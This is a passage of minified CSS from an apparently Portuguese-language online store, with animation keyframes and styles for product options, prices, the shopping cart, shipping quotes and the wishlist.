zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}.product-attributes .attributes-group{list-style:none;margin:0;padding:0}.product-attributes .attributes-item{display:inline-block;margin-right:10px}.product-attributes .attributes-item div.thumb{background:#fff;border:1px solid #ccc;border-radius:3px;padding:2px;margin-right:5px;display:inline-block;vertical-align:middle}.product-attributes .attributes-item div.thumb>img[src="/imagens/pixel_trans.gif"]{background:url([data-uri]) no-repeat center center;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;min-height:50px;min-width:50px}.product-attributes .attributes-item input[type=checkbox],.product-attributes .attributes-item input[type=radio]{display:none}.product-attributes .attributes-item label{display:inline-block;padding:5px 8px;text-align:center;position:relative;background-color:#f0f0f0;font-size:1em;font-weight:700;cursor:pointer;text-shadow:0 1px 1px #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid transparent;margin-bottom:5px}.product-attributes .attributes-item .color-mini,.product-attributes .attributes-item .thumb-mini{width:100%;height:100%;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.product-attributes .attributes-item .color-mini{border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.product-attributes .attributes-item.type-image label{width:auto;height:auto;padding:1px}.product-attributes .attributes-item.type-color label{padding:1px;height:50px;width:50px}.product-attributes .attributes-item input[type=checkbox].disable+label,.product-attributes .attributes-item input[type=radio].disable+label{color:#ccc;opacity:.8}.product-attributes .attributes-item input[type=checkbox]:checked+label,.product-attributes .attributes-item input[type=radio]:checked+label{color:#fff;background-color:#5cd053}.product-attributes .attributes-item input[type=checkbox].disable:checked+label,.product-attributes .attributes-item input[type=radio].disable:checked+label{border:1px solid #d45252;background-color:#f0f0f0;color:#ccc;text-shadow:0 1px 1px #fff}.product-attributes .attributes-item input.disable+label:after{background:linear-gradient(to top left,#fff0 calc(50% - 1px),#c7c7c7,#ffffff00 calc(50% + 1px));content:'';width:100%;height:100%;position:absolute;top:0;left:0}.product-attributes .attributes-item>span{display:inline-flex;vertical-align:middle;line-height:16px}.product-attributes .attributes-item>span.label{margin-right:3px}.product-attributes .attributes-item>span.value{font-weight:700}.product-attributes .attributes-item span.mini-prev{padding:0}.product-attributes .attributes-item span.mini-prev>div,.product-attributes .attributes-item span.mini-prev>img{width:16px;height:16px;border:0;padding:0}.product-attributes fieldset{list-style:none;margin:0;padding:0;border:0}.product-attributes fieldset legend{padding:0;margin:0 0 3px 0;font-size:1em;display:block;border:0}.product-attributes ul.attributes-combinations>li{display:flex;align-items:center}.product-attributes ul.attributes-combinations>li.attributes-header{font-weight:700;background:#f2f2f2;padding:8px 5px;border-bottom:1px solid #ddd}.product-attributes ul.attributes-combinations>li.attributes-combo{border-top:1px solid #e3e3e3;padding-top:5px;margin-bottom:5px}.product-attributes ul.attributes-combinations>li>div{text-align:center;margin:0;width:100%}.product-attributes ul.attributes-combinations>li.attributes-combo label{cursor:default}.product-attributes ul.attributes-combinations>li.attributes-combo input[type=checkbox]{display:none}.alert-tip-attributes{position:relative;border:1px solid #ffb000;padding:8px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-box-shadow:0 0 1px #d9d9d9;background:#ffe;color:#000;margin-bottom:10px}.alert-tip-attributes i{vertical-align:middle;margin-right:5px;color:#db9700}.alert-tip-attributes:before{border-top:10px solid #ffb000;border-left:10px solid transparent;border-right:10px solid transparent;width:0;height:0;content:"";display:block;position:absolute;top:100%}.alert-tip-attributes:after{font-size:12px;content:'Escolha uma varia\00E7\00E3o do produto!'}.alert-tip-attributes span{color:#069;margin-top:5px;display:block}body,html{margin:0;padding:0;font-family:"Helvetica Neue",Helvetica,sans-serif,Arial}.blockPage>svg{height:90px;width:90px}.blockMsg>span:not(:empty){display:block!important;margin-top:20px;color:#505050}.blockMsg>button{margin:20px auto}#sandbox-message:target{display:none}@keyframes heartbeat{0%{transform:scale(.75)}20%{transform:scale(1)}40%{transform:scale(.75)}60%{transform:scale(1)}80%{transform:scale(.75)}90%{transform:scale(.75)}100%{transform:scale(1)}}[data-element=price] .price{display:inline-block;font-size:1.8em;font-weight:700;color:#000}[data-element=price] .price.slash{margin-right:10px;text-decoration:line-through;font-size:1.2em;color:#5c5c5c;font-weight:400}[data-element=carousel-products] .owl-item img{width:auto;margin:auto}img[data-image-type=hover]{display:none!important}@media (hover:hover){figure:hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}@-moz-document url-prefix(){@media (min-width:600px){figure:has(img[data-image-type=hover]):hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}}.prod-quantity-cart{display:inline-block;vertical-align:middle}.prod-quantity-cart input{text-align:center;font-size:15px;color:#000;background:#fff;display:inline-block;vertical-align:middle;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:600;margin:0 5px;padding:3px 2px;border:1px solid #ccc}.prod-quantity-cart button{display:inline-block;vertical-align:middle;cursor:pointer;border:0;background:0 0}.prod-quantity-cart button.disabled{color:#ccc;cursor:default}.prod-quantity-cart input[type=number]{-moz-appearance:textfield}.prod-quantity-cart input::-webkit-inner-spin-button,.prod-quantity-cart input::-webkit-outer-spin-button{-webkit-appearance:none}.product_details .botao_comprar{margin:10px 0}a.help{padding-left:20px;background-position:left;background-repeat:no-repeat;background-image:url(/img/icones/comment.png);color:#2085f6;text-decoration:none;cursor:help}a.help:hover{color:#7b20f6}.store_header{display:table}.store_header>.store_logo{display:table-cell;width:50%;vertical-align:middle}.store_header>.store_header_banner{display:table-cell;width:1%;vertical-align:middle;text-align:center}.breve_descricao h2{margin:0;padding:0;font-weight:inherit;font-size:inherit}#wait-block{background:#000 url(/img/dialog/bg_lock_dialog.png);text-align:center;cursor:wait}#wait{position:fixed;left:38%;top:35%;width:236px;text-shadow:0 1px 0 #fff;text-shadow:0 0 0 transparent,0 1px 0 #fff;font-weight:700;padding:5px 30px 5px 30px;border:1px solid #999;color:#999;background:#f6f6f6;background-image:-moz-linear-gradient(top,#fff,#efefef);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#efefef));-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;white-space:nowrap;vertical-align:middle;outline:0;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;overflow:visible;line-height:22px;padding:15px;z-index:20001}#wait .wait-indicator{color:#444;font:bold 12px tahoma,arial,helvetica;margin:0;height:auto}#wait-txt{color:#666;text-shadow:0 1px 1px #fff;line-height:24px}.item_box_produto{padding:10px;text-align:center}.item_box_produto div{margin-top:4px}.item_box_produto div.imagem{margin:0;vertical-align:middle}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.accordion-inner{border:1px solid #ededed;padding:0;background:#fff;padding:8px}.old_price{text-decoration:line-through;color:red}.promotional_price{font-weight:700;font-size:18px;color:#5cd053}.pre_venda{display:table;margin:15px 0 15px 0;font-size:12px;vertical-align:middle}.pre_venda img{margin-right:5px}.pre_venda>*{display:table-cell;vertical-align:middle}.produto_rating{margin:3px 0 3px 0}.produto_rating img{vertical-align:middle}.produto_rating a{color:#090;font-weight:700}.produto_rating a#product_question{color:#be0000;font-weight:400}.produto_pontos{display:block;background:#fff;padding:5px;font-size:12px;color:#999}.produto_pontos span{font-size:20px;display:block;color:#000}.produto_preco{display:block;width:100%;border-bottom:1px solid #f2f2f2;margin-bottom:5px}.produto_preco div.entrega_imediata{text-align:center}.produto_preco div.desconto_exclusivo{font-size:12px;color:#999;margin-top:10px;font-weight:400}.produto_preco div.desconto_exclusivo b{color:#f60;font-size:14px}#loadSendComment{width:200px;height:24px;margin:auto;background-color:#f9edbe;border:1px solid #f0c36d;text-align:center;padding:6px;font-size:15px;vertical-align:text-top}#loadSendComment .imageLoadSendComment{background:url(/img/loading.gif) left top no-repeat;width:29px;height:26px;display:inline-block}.my_points{font-size:16px}.my_points td:first-child{text-align:center}.my_points td:last-child{text-align:center;width:252px}.my_points_credits{padding:5px 0 0 5px}.my_points_credits b{color:#f60}.info-gift{margin:10px 0 15px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;min-height:15px;background:#fff url([data-uri]) 8px center no-repeat;border:1px solid #a50;padding:15px 50px;font-size:13px}.question_link{margin-top:15px;margin-bottom:15px}#order_shopping_cart{margin:10px 5px}#order_shopping_cart .shopping-cart-grid{background:#fff;font-size:12px}#order_shopping_cart .shopping-cart-grid th{border:1px solid #e9e9e9;text-align:center;background:#f8f8f8;padding:6px 10px}#order_shopping_cart .shopping-cart-grid td{padding:10px 10px;border-bottom:1px solid #ccc;text-align:center}#order_shopping_cart .shopping-cart-grid td.product,#order_shopping_cart .shopping-cart-grid th.product{text-align:left}#order_shopping_cart .shopping-cart-grid td.unit_value,#order_shopping_cart .shopping-cart-grid th.unit_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.total_value,#order_shopping_cart .shopping-cart-grid th.total_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.subtotal,#order_shopping_cart .shopping-cart-grid td.subtotal_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div{display:inline-table;vertical-align:top}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div:first-child{margin-right:6px}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div>span{display:block}.no_results{text-align:center;font-size:16px;color:#ccc;padding:50px 50px 60px 50px}.no_results>i{font-size:60px;color:#ddd;margin-bottom:5px;display:block;vertical-align:middle}img.lazyload[src="/imagens/spacer.gif"]{background:url(/img/loading/ellipsis.gif) center center no-repeat transparent}section.product-page div.product-kit{padding:5px;margin-bottom:5px;border-bottom:1px solid #e8e8e8}section.product-page div.product-kit div.kit-title{font-weight:700;font-size:1.2em}section.product-page div.product-kit div.kit-list ul.kit-items{display:flex;flex-direction:column;list-style:none;padding:0;margin:0}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item{border-top:1px solid #e8e8e8;margin-top:10px;padding-top:10px;font-size:12px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item>div{display:inline-block;vertical-align:top}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image{margin-right:15px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image{max-width:100px;border:1px solid #e8e8e8;padding:1px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image img{max-width:100%;height:auto}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.quantity{display:block;font-size:11px;color:#4d4d4d;margin-top:3px;text-align:center}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.name{padding:5px 0;font-size:13px;text-transform:uppercase;color:#3c3c3c;font-weight:700}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.sku{padding-bottom:5px;font-size:11px;color:#999}section.product-page li,section.product-page ul{list-style:none;margin:0;padding:0}ul.botoes_adicionais{list-style:none;padding:0;margin:0;display:table}ul.info_produto{padding:0;margin:0;list-style:none;font:11px Arial,Helvetica,sans-serif}ul.info_produto li{padding:0;margin-bottom:5px}ul.info_produto li.produto_rating{margin:0;padding:6px 0 5px 0;}ul.info_produto li.produto_fabricante .produto_fabricante_label{font-weight:700;margin-right:5px}ul.info_produto li.produto_fabricante img{display:initial}ul.botoes_adicionais li.bt_frete_ajax:before{content:'Calcule o frete:';font-size:11px;color:#444;position:absolute;display:block}ul.botoes_adicionais li.bt_frete_ajax{float:unset;display:block;vertical-align:middle;border-bottom:1px solid #eee;padding:10px 0;margin-bottom:5px}ul.botoes_adicionais li.bt_frete_ajax #form_shipping{margin-top:22px;display:block}ul.botoes_adicionais li.bt_frete_ajax a{display:inline-block;vertical-align:middle}ul.botoes_adicionais li.bt_frete_ajax .fa{border:1px solid #ccc;background-color:#eee;padding:6px;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;margin:0;margin-right:-4px;vertical-align:middle;border-right:0;color:#666}ul.botoes_adicionais li.bt_frete_ajax .campo_texto{vertical-align:middle;display:inline-block;font-size:14px;margin-right:10px;margin-left:0;padding:4px 6px;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}div.item_box_produto div.wishlist button{padding:0}div.item_box_produto div.wishlist button i,ul.botoes_adicionais li.wishlist button i{padding:2px;color:#999}div.item_box_produto div.wishlist button span,ul.botoes_adicionais li.wishlist button span{margin-left:5px}div.item_box_produto div.wishlist button span.view,ul.botoes_adicionais li.wishlist button span.view{display:none}div.item_box_produto div.wishlist button.active i,ul.botoes_adicionais li.wishlist button.active i{color:#f34437;-webkit-text-stroke:2px #f34437;-webkit-text-fill-color:#f34437;animation:heartbeat 1s;transform-origin:center}div.item_box_produto div.wishlist button.active span.add,ul.botoes_adicionais li.wishlist button.active span.add{display:none}div.item_box_produto div.wishlist button.active span.view,ul.botoes_adicionais li.wishlist button.active span.view{display:initial}.product-notify-availability{margin-top:10px}.product-notify-availability.hide{display:none}.product-notify-availability div.title{display:block;font-size:1.5em;color:#d45252;font-weight:700}.product-notify-availability div.title small{display:block;font-size:.6em;color:#3c3c3c;margin:2px 0;font-weight:400}.product-notify-availability ul,.product-notify-availability ul li{list-style:none;margin:0;padding:0}.product-notify-availability ul li{display:block;vertical-align:middle;padding:10px 0}.product-notify-availability ul li.email,.product-notify-availability ul li.name{display:inline-block}.product-notify-availability ul li.newsletter{padding:0 0 10px 0}.product-notify-availability button{border:1px solid #ccc;background:#f8f8f8}section.product-page ul.shipping-quotes{list-style:none;padding:0;margin:10px 0;font-size:12px}section.product-page ul.shipping-quotes li{align-content:stretch;display:flex;flex-wrap:wrap;padding:5px;border-top:1px solid #ececec;float:none}section.product-page ul.shipping-quotes li div{vertical-align:middle;display:flex;flex-direction:column;justify-content:center}section.product-page ul.shipping-quotes li:nth-child(even){background:#f8f8f8}section.product-page ul.shipping-quotes li div.title{flex-grow:0;max-width:80%;font-size:13px}section.product-page ul.shipping-quotes li div.title span{font-size:11px}section.product-page ul.shipping-quotes li div.title p{font-weight:700;margin-bottom:1px}section.product-page ul.shipping-quotes li div.price{flex-grow:1;font-weight:700;font-size:13px;text-align:right}section.product-page ul.shipping-quotes li.destination{border:2px solid #ececec;margin-bottom:5px;padding:5px;margin-bottom:5px;display:block}section.product-page ul.shipping-quotes li.destination div{all:unset;display:block;flex-direction:row}section.product-page ul.shipping-quotes li.destination div.city_state{font-size:14px;font-weight:700;flex-flow:row;margin-bottom:2px}section.recommendations{margin:20px 0;width:100%;display:table;table-layout:fixed}section.recommendations div.title{font-size:26px;color:#666;font-weight:700;display:block;line-height:1.4;text-align:center}section.recommendations div.title h2{margin:0}section.recommendations div.wishlist{display:inline-block;margin-left:5px}section.recommendations div.wishlist button{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none}section.product-page div.product-progressive-discount{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none;margin:10px 0}section.product-page div.product-progressive-discount div.title{font-weight:700;font-size:1.1em}section.product-page div.product-progressive-discount ul.rules{margin-top:5px;display:flex;flex-direction:column}section.product-page div.product-progressive-discount ul.rules>li{display:flex}section.product-page div.product-progressive-discount ul.rules li.body>div,section.product-page 